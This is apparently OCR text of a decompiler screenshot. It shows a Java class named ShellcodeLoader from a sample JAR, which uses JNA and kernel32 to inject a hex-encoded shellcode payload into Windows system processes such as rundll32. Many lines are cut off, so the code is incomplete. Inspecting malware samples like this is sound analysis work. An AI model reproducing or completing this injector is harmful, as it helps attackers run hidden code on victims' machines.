 ShellcodeLoader.class - Java Decompiler
File Edit Navigation Search Help
sample.jar
META-INF
asexploits
ShellcodeLoader.class
com.sun.jna
ShellcodeLoader.class
package asexploits;
import com.sun.jna.Memory;
import com.sun.jna.Native;
import com.sun.jna.Pointer;
import com.sun.jna.platform.win32.Kernel32;
import com.sun.jna.platform.win32.WinBase;
import com.sun.jna.platform.win32.WinDef;
import com.sun.jna.platform.win32.WinNT;
import com.sun.jna.ptr.IntByReference;
import com.sun.jna.win32.StdCallLibrary;
import com.sun.jna.win32.W32APIOptions;
import java.io.IOException;
import java.util.Random;
public class ShellcodeLoader {
static Kernel32 kernel32;
static IKernel32 iKernel32;
21 public static String[] ProcessArrayx32 = new String[] {
21 "C:\\Windows\\SysWOW64\\ARP.exe", "C:\\Windows\\SysWOW64\\at.exe", "C:\\Windows\\SysWOW
21 "C:\\Windows\\SysWOW64\\choice.exe", "C:\\Windows\\SysWOW64\\cmdkey.exe", "C:\\Windows\
22 public static String[] ProcessArrayx64 = new String[] { "C:\\Windows\\System32\\rundll32.ex
static {
25 kernel32 = (Kernel32)Native.loadLibrary(Kernel32.class, W32APIOptions.UNICODE_OPTIONS);
26 iKernel32 = (IKernel32)Native.loadLibrary("kernel32", IKernel32.class);
}
public static void main(String[] args) throws IOException {
31 ShellcodeLoader jnaLoader = new ShellcodeLoader();
32 String shellcode = null;
33 boolean is64 = false;
52 shellcode = "fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1
53 System.out.println("\nShellcode: \n" + shellcode);
54 jnaLoader.loadShellCode(shellcode, is64);